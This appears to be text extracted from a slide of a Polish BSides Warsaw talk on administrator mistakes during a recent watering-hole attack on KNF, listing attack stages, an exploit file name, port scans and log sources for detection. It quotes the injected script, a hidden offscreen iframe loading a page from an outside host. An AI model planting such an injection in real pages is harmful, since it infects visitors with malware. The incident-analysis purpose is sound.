 1. Reconnaissance
A. KNF – dzienniki zdarzeń serwerów oraz urządzeń
sieciowych (SQLi, XSS) oraz informacje z zewnątrz
IFRAME: document.write("<div id='fgHpTk' width='0px' height='0px'><iframe name='forma' src='https://www.eye-
watch.in/design/fancybox/images.jsp?pagenum=1' width='145px' height='146px' style='left:-
2144px;position:absolute;top:0px;'></iframe></div>");
A. Etap I: exploit (cambio.xap/cambio.swf) oraz svchost
A. Dzienniki zdarzeń ze stacji roboczych (UAC/Security)
B. Dzienniki zdarzeń z urządzeń sieciowych (po deszyfracji
SSL)
C. Systemy AV
D. EMET
B. Etap II:
A. Skanowanie portów 8080, 445, 135
Błędy Administratorów W Kontekście Ostatnich Ataków
- Mariusz Burdach
BSIDES
Warsaw
x33f
when red